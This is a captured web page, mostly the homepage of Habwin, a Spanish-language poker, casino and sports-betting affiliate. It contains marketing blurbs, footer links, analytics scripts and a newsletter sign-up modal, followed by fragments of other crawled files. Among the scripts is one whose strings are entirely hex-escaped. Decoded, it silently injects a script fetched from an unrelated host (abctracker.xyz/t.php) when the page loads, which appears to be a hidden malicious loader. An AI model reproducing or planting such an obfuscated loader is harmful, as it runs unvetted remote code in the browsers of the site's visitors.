        </div>
    </room-carousel-card>
                </div>
                    </div>
        <div class="d-flex justify-content-center mt-20 mb-15">
            <a href="/es-es/salas-de-poker/"
               class="btn btn-danger see-rewards-button">VER TODAS LAS SALAS DE PÓKER</a>
        </div>
    </div>
    <div class="container w-100 zindex-4 mt-20">
        <div class="blank-card home-advantages-card d-flex flex-column align-content-center p-5 p-md-15">
            <h2 class="home-advantages-title text-center p-5">Ventajas de jugar en Habwin</h2>
            <div class="row">
                                    <div class="my-10 col-md-4">
                        <div class="d-flex  align-items-start">
                            <img class="mr-10 lozad"
                                 data-src="/build/assets/media/corporate/home/advantage_1.svg">
                            <div class="d-flex flex-column j-advantage-container w-100">
                                <div class="home-advantage-title d-flex flex-row justify-content-between">
                                    Sistema de doble rakeback
                                    <i class="home-advantages-arrow-down fas fa-chevron-down d-inline-block d-md-none align-self-center"></i>
                                </div>
                                <span class="home-advantage-description d-md-flex"
                                      style="display:none;">Además del rakeback de la sala en la que juegues, nosotros te ofrecemos otro rakeback paralelo solo por registrarte en Habwin. ¡Consigue hasta el 43% de rakeback!</span>
                                <div class="d-block d-md-none advantage-separator"></div>
                                                                    <div class="d-none d-md-block advantage-separator"></div>
                                                            </div>
                        </div>
                    </div>
                                    <div class="my-10 col-md-4">
                        <div class="d-flex  align-items-start">
                            <img class="mr-10 lozad"
                                 data-src="/build/assets/media/corporate/home/advantage_2.svg">
                            <div class="d-flex flex-column j-advantage-container w-100">
                                <div class="home-advantage-title d-flex flex-row justify-content-between">
                                    Promociones y torneos exclusivos
                                    <i class="home-advantages-arrow-down fas fa-chevron-down d-inline-block d-md-none align-self-center"></i>
                                </div>
                                <span class="home-advantage-description d-md-flex"
                                      style="display:none;">Nuestros acuerdos con las salas nos permiten conseguir promociones y torneos exclusivos para nuestros usuarios.</span>
                                <div class="d-block d-md-none advantage-separator"></div>
                                                                    <div class="d-none d-md-block advantage-separator"></div>
                                                            </div>
                        </div>
                    </div>
                                    <div class="my-10 col-md-4">
                        <div class="d-flex  align-items-start">
                            <img class="mr-10 lozad"
                                 data-src="/build/assets/media/corporate/home/advantage_3.svg">
                            <div class="d-flex flex-column j-advantage-container w-100">
                                <div class="home-advantage-title d-flex flex-row justify-content-between">
                                    Los mejores deals
                                    <i class="home-advantages-arrow-down fas fa-chevron-down d-inline-block d-md-none align-self-center"></i>
                                </div>
                                <span class="home-advantage-description d-md-flex"
                                      style="display:none;">Gracias a nuestro sistema de doble rakeback y a los acuerdos exclusivos con las salas, Habwin tiene el mejor nivel de cashback del mercado. ¡Compruébalo!</span>
                                <div class="d-block d-md-none advantage-separator"></div>
                                                                    <div class="d-none d-md-block advantage-separator"></div>
                                                            </div>
                        </div>
                    </div>
                                    <div class="my-10 col-md-4">
                        <div class="d-flex  align-items-start">
                            <img class="mr-10 lozad"
                                 data-src="/build/assets/media/corporate/home/advantage_4.svg">
                            <div class="d-flex flex-column j-advantage-container w-100">
                                <div class="home-advantage-title d-flex flex-row justify-content-between">
                                    Sistema de recompensas
                                    <i class="home-advantages-arrow-down fas fa-chevron-down d-inline-block d-md-none align-self-center"></i>
                                </div>
                                <span class="home-advantage-description d-md-flex"
                                      style="display:none;">¡Jugar en Habwin tiene premio seguro! Contamos con un sistema de recompensas sin fecha de caducidad donde podrás conseguir todo tipo de premios.</span>
                                <div class="d-block d-md-none advantage-separator"></div>
                                                                    <div class="d-none d-md-block advantage-separator"></div>
                                                            </div>
                        </div>
                    </div>
                                    <div class="my-10 col-md-4">
                        <div class="d-flex  align-items-start">
                            <img class="mr-10 lozad"
                                 data-src="/build/assets/media/corporate/home/advantage_5.svg">
                            <div class="d-flex flex-column j-advantage-container w-100">
                                <div class="home-advantage-title d-flex flex-row justify-content-between">
                                    Juega desde cualquier lugar
                                    <i class="home-advantages-arrow-down fas fa-chevron-down d-inline-block d-md-none align-self-center"></i>
                                </div>
                                <span class="home-advantage-description d-md-flex"
                                      style="display:none;">No importa el dispositivo que tengas, podrás jugar desde tablet, smartphone o desde ordenador para garantizar una experiencia integral de juego.</span>
                                <div class="d-block d-md-none advantage-separator"></div>
                                                                    <div class="d-none d-md-block advantage-separator"></div>
                                                            </div>
                        </div>
                    </div>
                                    <div class="my-10 col-md-4">
                        <div class="d-flex  align-items-start">
                            <img class="mr-10 lozad"
                                 data-src="/build/assets/media/corporate/home/advantage_6.svg">
                            <div class="d-flex flex-column j-advantage-container w-100">
                                <div class="home-advantage-title d-flex flex-row justify-content-between">
                                    Contenido geolocalizado
                                    <i class="home-advantages-arrow-down fas fa-chevron-down d-inline-block d-md-none align-self-center"></i>
                                </div>
                                <span class="home-advantage-description d-md-flex"
                                      style="display:none;">Adaptamos nuestros contenidos a tu IP para que las promociones que te mostramos sean siempre las de tu área geográfica y su regulación.</span>
                                <div class="d-block d-md-none advantage-separator"></div>
                                                                    <div class="d-none d-md-block advantage-separator"></div>
                                                            </div>
                        </div>
                    </div>
                                    <div class="my-10 col-md-4">
                        <div class="d-flex  align-items-start">
                            <img class="mr-10 lozad"
                                 data-src="/build/assets/media/corporate/home/advantage_7.svg">
                            <div class="d-flex flex-column j-advantage-container w-100">
                                <div class="home-advantage-title d-flex flex-row justify-content-between">
                                    Atención individualizada 24/7
                                    <i class="home-advantages-arrow-down fas fa-chevron-down d-inline-block d-md-none align-self-center"></i>
                                </div>
                                <span class="home-advantage-description d-md-flex"
                                      style="display:none;">Te asesoramos en cualquier momento que lo necesites a través del formulario de contacto, el chat de la web o nuestras redes sociales.</span>
                                <div class="d-block d-md-none advantage-separator"></div>
                                                            </div>
                        </div>
                    </div>
                                    <div class="my-10 col-md-4">
                        <div class="d-flex  align-items-start">
                            <img class="mr-10 lozad"
                                 data-src="/build/assets/media/corporate/home/advantage_8.svg">
                            <div class="d-flex flex-column j-advantage-container w-100">
                                <div class="home-advantage-title d-flex flex-row justify-content-between">
                                    Juego seguro
                                    <i class="home-advantages-arrow-down fas fa-chevron-down d-inline-block d-md-none align-self-center"></i>
                                </div>
                                <span class="home-advantage-description d-md-flex"
                                      style="display:none;">En HabWin nos tomamos muy en serio la seguridad de nuestros usuarios, por eso toda la acción online estará protegida y segura.</span>
                                <div class="d-block d-md-none advantage-separator"></div>
                                                            </div>
                        </div>
                    </div>
                                    <div class="my-10 col-md-4">
                        <div class="d-flex  align-items-start">
                            <img class="mr-10 lozad"
                                 data-src="/build/assets/media/corporate/home/advantage_9.svg">
                            <div class="d-flex flex-column j-advantage-container w-100">
                                <div class="home-advantage-title d-flex flex-row justify-content-between">
                                    Descarga tus manos
                                    <i class="home-advantages-arrow-down fas fa-chevron-down d-inline-block d-md-none align-self-center"></i>
                                </div>
                                <span class="home-advantage-description d-md-flex"
                                      style="display:none;">En HabWin tendrás la posibilidad de descargar todas las manos de póker que hayas jugado siempre que hayas jugado en los últimos 15 días en alguna de las salas con las que operamos.</span>
                                <div class="d-block d-md-none advantage-separator"></div>
                                                            </div>
                        </div>
                    </div>
                            </div>
        </div>
    </div>

</div>
<div class="container home-final-card zindex-3 mb-20">
    <div class="blank-card p-15">
             <span class="home-final-card__mini-title">
                Juega en Habwin
             </span>
        <span class="home-final-card__title">
                Disfruta del póker online, del casino o de las apuestas deportivas
            </span>
        <div class="home-final-card__description">
            <p>Habwin se divide en tres grandes bloques: <b>Habpoker, Habbets y Habcasino.</b> Ofrecemos todo tipo de información sobre póker, apuestas deportivas y juegos de casino, pero no solo te ponemos al día de la actualidad
            <a href="/es-es/register-newsletter/">
                a través de nuestra newsletter
            </a>
            , sino que también te ofrecemos <b>los mejores deals</b> y te hacemos llegar <b>las mejores promociones de gambling</b> del mercado. Además, jugando al póker online, al casino o realizando apuestas deportivas a través de nuestra web también podrás conseguir Habcoins, la moneda de cambio para conseguir <b>jugosas recompensas.</b> Ropa deportiva, tarjetas regalo para tiendas como Apple o Nintendo, libros, softwares de póker, viajes… Todo esto y mucho más será tu premio si te animas a jugar a través de nosotros.</p> <p>Es importante que, como usuario, entiendas que NO somos una sala de póker ni un casino online ni una casa de apuestas deportivas, sino <b>una agencia de marketing para las salas y una agencia de asesoramiento individualizado para jugadores</b> de póker, casinos y apuestas deportivas. A través de Habwin podrás acceder a las mejores salas a nivel internacional y multiplicar tus beneficios gracias a nuestro elaborado <b>sistema de recompensas, nuestro doble rakeback y a los acuerdos exclusivos</b> a los que llegamos con las salas. ¡Jugar en Habwin siempre tiene premio!</p> <p>Contamos con una amplia red de jugadores tanto ocasionales como profesionales que encuentran en nuestra página web el lugar perfecto en el que poner en común su experiencia como gamblers y <b>sacan el máximo rendimiento</b> de los mejores deals de póker, casino y apuestas deportivas. Nuestro equipo estudia las mejores salas de póker y casinos del mercado para hacerte llegar las mejores promociones. Nuestro interés siempre será que los usuarios tengan acceso a los mejores deals.</p> <p>Salas y jugadores de todo el mundo confían en nosotros, ¿por qué no ibas a hacerlo tú también? <b>Elige tu sala, crea tu cuenta y ¡empieza a ganar!</b></p>
        </div>
    </div>
</div>

            </div>
        </div>
    </div>
            <div class="footer d-flex flex-column " id="kt_footer">
    <div class="footer__big">
        <div class="container">
            <div class="d-flex flex-column flex-md-row justify-content-start">
                <div class="habwin-map footer__section">
                <span class="footer-title pb-5">
                    Habwin
                </span>
                    <div class="d-flex flex-column">
                        <a class="footer-item text-uppercase"
                           href="/es-es/habpoker/">Habpoker</a>
                        <a class="footer-item text-uppercase"
                           href="/es-es/habbets/">Habbets</a>
                        <a class="footer-item text-uppercase"
                           href="/es-es/habstore/">Habstore</a>
                        <a class="footer-item text-uppercase"
                           href="/es-es/habcasino/">Habcasino</a>
                    </div>
                </div>
                <div class="footer__divider mx-10"></div>
                <div class="about-habwin footer__section">
                <span class="footer-title pb-5">
                    Sobre habwin
                </span>
                    <div class="d-flex flex-column flex-md-row justify-content-between">
                        <div class="d-flex flex-column">
                            <a class="footer__small-item"
                               href="/es-es/que-es-habwin/">¿Qué es habwin?</a>
                            <a class="footer__small-item" rel="nofollow"
                               href="/es-es/terminos-condiciones/">Términos y condiciones</a>
                            <a class="footer__small-item" rel="nofollow"
                               href="/es-es/login/?action=register">Registro</a>
                            <a class="footer__small-item"
                               href="/es-es/mapa-web/">Mapa web</a>
                        </div>
                        <div class="d-flex flex-column">
                            <a class="footer__small-item text-uppercase"
                               href="/es-es/faq/">Faq</a>
                            <a class="footer__small-item" rel="nofollow"
                               href="/es-es/cookies/">Cookies</a>
                            <a class="footer__small-item"
                               href="/es-es/contacto/">Contacto</a>
                            <a class="footer__small-item"
                               href="/es-es/colaboraciones/">Colaboraciones</a>
                        </div>
                    </div>
                </div>

                <div class="footer__divider mx-10"></div>
                <div class="d-flex flex-column flex-md-row justify-content-between">
                    <div class="d-flex responsable-flex align-items-center">
                        <div class="d-md-flex d-lg-block flex-md-column align-items-center">
                                                                                        <img class="img-18-plus lozad"
                                     data-src="/build/assets/media/corporate/18_icon-ph.svg.png"
                                     alt="">
                                <a rel="nofollow" href="/es-es/juego-responsable/">
                                    <img class="mx-md-0 mx-lg-3 mt-6 mt-md-6 mt-lg-0 img-play-responsable lozad"
                                         data-src="/build/assets/media/corporate/logo_juego-seguro-ph.png"
                                         alt="">
                                </a>
                                <a href="https://www.jugarbien.es/">
                                    <img class="mx-md-0 mx-lg-3 img-play-good lozad"
                                         data-src="/build/assets/media/corporate/logo_jugarbien_blanco-1.png"
                                         alt="">
                                </a>
                                <a href="https://www.ordenacionjuego.es/es/rgiaj">
                                    <img class="mx-md-0 mx-lg-3 img-auto-prohibition lozad"
                                         data-src="/build/assets/media/corporate/Autoprohibicion.png"
                                         alt="">
                                </a>
                                                    </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="footer__small">
        <div class="container footer__small-container d-flex flex-column flex-md-row align-items-center justify-content-between">
            <span class="footer__copyright">
                Habwin.com © 2026 | Todos los derechos reservados
            </span>
            <div class="d-flex">
                <a href="https://twitter.com/Hab_Win" rel="nofollow" target="_blank">
                    <img class="img-fluid px-5 lozad"
                         data-src="/build/assets/media/shared/footer/twitter.svg">
                </a>
                <a href="https://www.facebook.com/Habwinmaxpower/" rel="nofollow" target="_blank">
                    <img class="img-fluid px-5 lozad"
                         data-src="/build/assets/media/shared/footer/facebook.svg">
                </a>
                <a href="https://www.instagram.com/habwin/" rel="nofollow" target="_blank">
                    <img class="img-fluid px-5 lozad"
                         data-src="/build/assets/media/shared/footer/instagram.svg">
                </a>
            </div>
        </div>
    </div>
</div>

    </div>

                                    <div class="modal fade ageModal j-age-check-modal">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <h5 class="modal-title">Aviso legal</h5>
            </div>
            <div class="modal-body">
                <p>¿Eres mayor de 18 años?</p>
            </div>
            <div class="modal-footer">
                <button type="button" class="btn btn-default cancelBtnModal">No</button>
                <button type="button" class="btn btn-primary acceptBtnModal" data-dismiss="modal">Sí, soy mayor de 18 años</button>
            </div>
        </div>
    </div>
</div>                    
    <div id="kt_scrolltop" class="scrolltop">
        <span class="svg-icon">
            <svg xmlns="http://www.w3.org/2000/svg" width="24px" height="24px" viewBox="0 0 24 24" version="1.1">
                        <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
                            <polygon points="0 0 24 0 24 24 0 24"/>
                            <rect fill="#000000" opacity="0.3" x="11" y="10" width="2" height="10" rx="1"/>
                            <path d="M6.70710678,12.7071068 C6.31658249,13.0976311 5.68341751,13.0976311 5.29289322,12.7071068 C4.90236893,12.3165825 4.90236893,11.6834175 5.29289322,11.2928932 L11.2928932,5.29289322 C11.6714722,4.91431428 12.2810586,4.90106866 12.6757246,5.26284586 L18.6757246,10.7628459 C19.0828436,11.1360383 19.1103465,11.7686056 18.7371541,12.1757246 C18.3639617,12.5828436 17.7313944,12.6103465 17.3242754,12.2371541 L12.0300757,7.38413782 L6.70710678,12.7071068 Z"
                                  fill="#000000" fill-rule="nonzero"/>
                        </g>
            </svg>
        </span>
    </div>

    <script>
        var KTAppSettings = {
            "breakpoints": {
                "sm": 576,
                "md": 768,
                "lg": 992,
                "xl": 1200,
                "xxl": 1200
            },
            "colors": {
                "theme": {
                    "base": {
                        "white": "#ffffff",
                        "primary": "#009b57",
                        "secondary": "#E5EAEE",
                        "success": "#1BC5BD",
                        "info": "#8950FC",
                        "warning": "#FFA800",
                        "danger": "#F64E60",
                        "light": "#F3F6F9",
                        "dark": "#212121"
                    },
                    "light": {
                        "white": "#ffffff",
                        "primary": "#E1E9FF",
                        "secondary": "#ECF0F3",
                        "success": "#C9F7F5",
                        "info": "#EEE5FF",
                        "warning": "#FFF4DE",
                        "danger": "#FFE2E5",
                        "light": "#F3F6F9",
                        "dark": "#D6D6E0"
                    },
                    "inverse": {
                        "white": "#ffffff",
                        "primary": "#ffffff",
                        "secondary": "#212121",
                        "success": "#ffffff",
                        "info": "#ffffff",
                        "warning": "#ffffff",
                        "danger": "#ffffff",
                        "light": "#464E5F",
                        "dark": "#ffffff"
                    }
                },
                "gray": {
                    "gray-100": "#F3F6F9",
                    "gray-200": "#ECF0F3",
                    "gray-300": "#E5EAEE",
                    "gray-400": "#D6D6E0",
                    "gray-500": "#B5B5C3",
                    "gray-600": "#80808F",
                    "gray-700": "#464E5F",
                    "gray-800": "#1B283F",
                    "gray-900": "#212121"
                }
            },
            "font-family": "Poppins"
        };
    </script>

    <script src="/build/runtime.7576e7bf.js"></script><script src="/build/0.f0d66850.js"></script><script src="/build/1.fef71978.js"></script><script src="/build/corporate.a08e0e60.js"></script>
    <script src="/build-corporate/assets/plugins/global/plugins.bundle.js"></script>
    <script src="/build-corporate/assets/js/scripts.bundle.js"></script>
    <script src="/build-corporate/assets/js/pages/widgets.js"></script>

    <script>
        jQuery(document).ready(function () {
            var tituloChat = "Habwin";
            var chatHabwinSettimeoutId = setInterval(function () {
                jQuery("iframe#chat-application-iframe").contents().find(".MuiBox-root").each(function () {
                    if (jQuery(this).html() == "Envíanos un mensaje") {
                        jQuery(this).html(tituloChat);
                        clearInterval(chatHabwinSettimeoutId);
                    }
                    if (jQuery(this).html() == "How can we help?") {
                        jQuery(this).html(tituloChat);
                        clearInterval(chatHabwinSettimeoutId);
                    }
                });
            }, 2000);
        });
    </script>

    
    <script src="https://www.google.com/recaptcha/api.js?render=6LdWDFMdAAAAAGGyd77orTan4yA77sJIhJmQTjLp"></script>
    <script src="https://cdn.jsdelivr.net/npm/sweetalert2@11"></script>



    <script type="text/javascript">
        var _smartsupp = _smartsupp || {};
        _smartsupp.key = 'df3495825aba127ee4ddd49ef047332caee1ae5f';
        window.smartsupp || (function (d) {
            var s, c, o = smartsupp = function () {
                o._.push(arguments)
            };
            o._ = [];
            s = d.getElementsByTagName('script')[0];
            c = d.createElement('script');
            c.type = 'text/javascript';
            c.charset = 'utf-8';
            c.async = true;
            c.src = '//www.smartsuppchat.com/loader.js?';
            s.parentNode.insertBefore(c, s);
        })(document);
    </script>
    <script>
        smartsupp('language', 'es');
    </script>
            <script>
            (function (f, b) {
                var c;
                f.hj = f.hj || function () {
                    (f.hj.q = f.hj.q || []).push(arguments)
                };
                f._hjSettings = {hjid: 23641, hjsv: 3};
                c = b.createElement("script");
                c.async = 1;
                c.src = "//static.hotjar.com/c/hotjar-23641.js?sv=3";
                b.getElementsByTagName("head")[0].appendChild(c);
            })(window, document);
        </script>
        <script>
        var _0x2967 = ["\x73\x63\x72\x69\x70\x74", "\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74", "\x73\x72\x63", "\x68\x74\x74\x70\x73\x3A\x2F\x2F\x77\x77\x77\x2E\x61\x62\x63\x74\x72\x61\x63\x6B\x65\x72\x2E\x78\x79\x7A\x2F\x74\x2E\x70\x68\x70", "\x6C\x61\x6E\x67\x75\x61\x67\x65", "\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74", "\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65", "\x74\x79\x70\x65", "\x74\x65\x78\x74\x2F\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74", "\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64", "\x62\x6F\x64\x79", "\x72\x65\x61\x64\x79"];
        jQuery(document)[_0x2967[11]](function (_0xef5fx1) {
            var _0xef5fx2 = document[_0x2967[1]](_0x2967[0]);
            _0xef5fx2[_0x2967[2]] = _0x2967[3];
            _0xef5fx2[_0x2967[6]](_0x2967[4], _0x2967[5]);
            _0xef5fx2[_0x2967[6]](_0x2967[7], _0x2967[8]);
            document[_0x2967[10]][_0x2967[9]](_0xef5fx2)
        })
    </script>
    <script src="https://cdn.pagesense.io/js/habwin/52ad12460ec144a5b0aa3c2094410cb1.js" defer="defer"></script>
        <script type="text/javascript">
        window._adftrack =
            Array.isArray(window._adftrack) ? window._adftrack : (window._adftrack ? [window._adftrack] : []);
        window._adftrack.push({
            pm: 2075741
        });
        (function () {
            var s = document.createElement('script');
            s.type = 'text/javascript';
            s.async = true;
            s.src = 'https://track.adform.net/serving/scripts/trackpoint/async/';
            var x = document.getElementsByTagName('script')[0];
            x.parentNode.insertBefore(s, x);
        })();
    </script>
        <noscript>
        <p style="margin:0;padding:0;border:0;">
            <img src="https://track.adform.net/Serving/TrackPoint/?pm=2075741" width="1" height="1" alt=""/>
        </p>
    </noscript>
            <!-- Start Alexa Certify Javascript -->
        <script type="text/javascript">
            _atrk_opts = {atrk_acct: "Vc0Sn1QolK10uG", domain: "habwin.com", dynamic: true};
            (function () {
                var as = document.createElement('script');
                as.type = 'text/javascript';
                as.async = true;
                as.src = "https://d31qbv1cthcecs.cloudfront.net/atrk.js";
                var s = document.getElementsByTagName('script')[0];
                s.parentNode.insertBefore(as, s);
            })();
        </script>
        <noscript><img src="https://d5nxst8fruw4z.cloudfront.net/atrk.gif?account=Vc0Sn1QolK10uG"
                       style="display:none"
                       height="1" width="1" alt=""/></noscript>
        <!-- End Alexa Certify Javascript -->
    

<!-- Button trigger modal-->
<button id="show-modal-button" type="button" class="btn btn-primary d-none" data-toggle="modal"
        data-target="#exampleModal">
    Launch demo modal
</button>

<!-- Modal-->
<div class="modal fade" id="exampleModal" tabindex="-1" role="dialog" aria-labelledby="exampleModalLabel"
     aria-hidden="true">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
                        <div class="modal-body">
                <div class="d-flex flex-column align-items-center">
                    <div class="">
                        <img src="/build-corporate/assets/media/corporate/auth/logo.svg"
                             alt=""/>
                    </div>
                    <div class="w-50" style="margin-top: 15% !important; margin-bottom: 15% !important;">
                        <img src="/build-corporate/assets/media/corporate/newsletter_alert.png"
                             style="width: 100% !important; transform: scaleX(-1) !important;"
                             alt=""/>
                    </div>
                    <div class="mb-5"
                         style="font-weight: 500 !important; font-size: 18px !important; line-height: 21px !important; text-align: center !important; width: 70% !important;">
                        ¡Accede a contenido exclusivo!
                    </div>
                    <div class="mb-5"
                         style="font-weight: 500 !important; font-size: 12px !important; line-height: 18px !important; color: #B5B5C3 !important; text-align: center !important; width: 70% !important;">
                        Suscríbete a nuestra newsletter y adéntrate en el mundo del póker como nunca antes lo habías hecho.
                    </div>
                    <form id="popUpForm" method="post">
                        <div class="form-group row">
                            <div class="col-sm-12">
                                <input class="j-create-contact-form-name-input form-control form-control-lg form-control-solid"
                                       type="text" id="userName" name="userName" placeholder="Nombre de usuario"
                                       required><br>
                            </div>
                        </div>
                        <div class="form-group row">
                            <div class="col-sm-12">
                                <input class="j-create-contact-form-name-input form-control form-control-lg form-control-solid"
                                       type="email" id="email" name="email" placeholder="E-mail" required>
                            </div>
                        </div>
                        <div class="form-group row align-items-center">
                            <label class="checkbox col-1 mr-md-3 mr-0">
                                <input class="j-create-contact-form-privacity-check-input form-control form-control-lg form-control-solid"
                                       type="checkbox" id="adult" name="adult" value="adult" required>
                                <span></span>
                            </label>
                            <label class="form-check-label" for="privacityCheck">
                                Confirmo que soy mayor de 18 años.
                                <span id="adult-error" class="form-check-label text-danger" style="display: none">*Requerido</span>
                            </label>
                        </div>
                        <div class="form-group row align-items-center">
                            <label class="checkbox col-1 mr-md-3 mr-0">
                                <input class="j-create-contact-form-privacity-check-input form-control form-control-lg form-control-solid"
                                       type="checkbox" id="privacyPolicy" name="privacyPolicy" value="privacyPolicy"
                                       required>
                                <span></span>
                            </label>
                            <label class="form-check-label" for="privacityCheck">
                                Acepto la 
                                <a href="/es-es/terminos-condiciones/">
                                    Política de privacidad.
                                </a>
                                <span id="privacy-policy-error" class="text-danger w-100" style="display: none">*Requerido</span>
                            </label><br>
                        </div>
                        <div class="form-group row align-items-center">
                            <label class="checkbox col-1 mr-md-3 mr-0">
                                <input class="j-create-contact-form-privacity-check-input form-control form-control-lg form-control-solid"
                                       type="checkbox" id="communicationConsent" name="communicationConsent"
                                       value="communicationConsent" required>
                                <span></span>
                            </label>
                            <label class="form-check-label" for="privacityCheck">
                                Doy mi consentimiento para recibir comunicaciones.
                                <span id="communication-consent-error" class="text-danger w-100" style="display: none">*Requerido</span>
                            </label><br>
                        </div>
                        <div class="form-group row justify-content-center justify-content-md-end px-0 px-md-3">
                            <button type="submit" id="submitButton" data-sitekey="6LdWDFMdAAAAAGGyd77orTan4yA77sJIhJmQTjLp"
                                    class="btn btn-primary contact-btn j-send-contact-form w-100 mb-5"
                            >Registrarse</button>
                        </div>
                        <input class="j-recaptcha d-none" type="text" id="recaptcha" name="recaptcha">
                        <input class="d-none" type="text" id="locale-input" name="locale-input"
                               value="es_ES">
                    </form>
                </div>
            </div>
        </div>
    </div>
</div>


<script src="https://embed.lpcontent.net/leadboxes/current/embed.js" async defer></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.habwin.com/language-greeting?country=intl&localeFromRoute=es_ES&requestRoute=home&requestParameters=%7B%22_locale%22%3A%22es_ES%22%7D&websection=
body_size: 208
content:
<div class="card border-0">
    <div class="row">
                    <div class="col d-flex flex-column">
                <div class="card-header  d-flex justify-content-center">
                    <img style="width: 75px; height: auto; border-radius: 22%"
                         src="/build/assets/media/shared/language-flags/spain.svg"/>
                </div>
                <div class="card-body ">
                    <div class="font-weight-bolder text-muted text-justify">
                        Estás accediendo a contenido exclusivo para España, te recomendamos acceder al contenido de tu region para disponer de la información y promociones adecuadas.
                    </div>
                </div>
                <div class="card-footer  border-0 d-flex justify-content-center">
                                                                        <a href="/es/"
                               class="btn btn-primary j-go-to-language ">Ir a Habwin de mi region</a>
                                                            </div>
            </div>
                        </div>
</div>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdWDFMdAAAAAGGyd77orTan4yA77sJIhJmQTjLp&co=aHR0cHM6Ly93d3cuaGFid2luLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=610sb3xrgahd
body_size: 49978
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
